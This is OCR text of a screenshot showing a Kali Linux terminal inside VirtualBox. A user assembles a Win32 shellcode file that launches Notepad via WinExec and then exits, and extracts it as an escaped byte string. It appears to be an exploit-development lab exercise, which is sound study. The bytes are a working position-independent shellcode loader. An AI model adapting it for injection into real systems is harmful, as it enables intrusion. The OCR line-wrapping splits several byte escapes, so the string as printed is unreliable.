 Kali-victim-1 (备份 5) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
zxmmd@Kali: ~/worksp... 03:49 下午
zxmmd@Kali: ~/workspace
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
zxmmd@Kali:~/workspace$ ls
win32-WinExec_Notepad-Exit.asm
zxmmd@Kali:~/workspace$ nasm -f win32 win32-WinExec_Notepad-Exit.asm -o win32-WinExec_Notepad-E
xit.o
zxmmd@Kali:~/workspace$ for i in $(objdump -D win32-WinExec_Notepad-Exit.o | grep "^ " | cut -f
2); do echo -n '\x'$i; done; echo
\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30\x8b\x5b\x0c\x8b\x5b\x1c\x8b\x1b\x8b\x1b\x8b\x43\x0
8\x89\x45\xfc\x8b\x58\x3c\x01\xc3\x8b\x5b\x78\x01\xc3\x8b\x7b\x20\x01\xc7\x89\x7d\xf8\x8b\x4b\x
24\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\x01\xc2\x89\x55\xf0\x8b\x53\x14\x89\x55\xec\xeb\x32\x31\xc0\
x8b\x55\xec\x8b\x7d\xf8\x8b\x75\x18\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1\x08\xf3\xa6
\x74\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\x8b\x55\xf0\x66\x8b\x04\x41\x8b\x04\x82\x03\x45\xfc\xc
3\xba\x78\x78\x65\x63\xc1\xea\x08\x52\x68\x57\x69\x6e\x45\x89\x65\x18\xe8\xb8\xff\xff\xff\x31\x
c9\x51\x68\x2e\x65\x78\x65\x68\x65\x78\x65\x00\x68\x70\x61\x64\x2e\x68\x6e\x6f\x74\x65\x89\xe3\
x41\x51\x53\xff\xd0\x31\xc9\xb9\x01\x65\x73\x73\xc1\xe9\x08\x51\x68\x50\x72\x6f\x63\x68\x45\x78
\x69\x74\x89\x65\x18\xe8\x7d\xff\xff\xff\x31\xd2\x52\xff\xd0
zxmmd@Kali:~/workspace$